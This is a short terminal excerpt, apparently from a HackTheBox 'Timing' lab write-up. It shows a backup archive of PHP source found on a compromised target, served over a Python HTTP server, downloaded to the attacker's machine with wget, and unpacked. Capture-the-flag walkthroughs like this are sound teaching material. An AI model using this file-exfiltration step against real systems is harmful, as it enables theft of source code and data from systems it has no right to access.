 $ ls -la /opt
total 624
drwxr-xr-x  2 root root   4096 Dec  2 11:19 .
drwxr-xr-x 24 root root   4096 Nov 29 01:34 ..
-rw-r--r--  1 root root 627851 Jul 20 22:36 source-files-backup.zip
$ cd /opt; python3 -m http.server
[10.10.14.112][sadeli@meltryllis: ~/Documents/hackthebox/timing/exploit]
$ wget 'http://10.10.11.135:8000/source-files-backup.zip'
--2021-12-31 22:50:17--  http://10.10.11.135:8000/source-files-backup.zip
Connecting to 10.10.11.135:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 627851 (613K) [application/zip]
Saving to: ‘source-files-backup.zip’
source-files-backup.zip               100%[================================================================
2021-12-31 22:50:18 (931 KB/s) - ‘source-files-backup.zip’ saved [627851/627851]
[10.10.14.112][sadeli@meltryllis: ~/Documents/hackthebox/timing/exploit]
$ ex source-files-backup.zip
Archive:  source-files-backup.zip
   creating: backup/
  inflating: backup/header.php
  inflating: backup/profile_update.php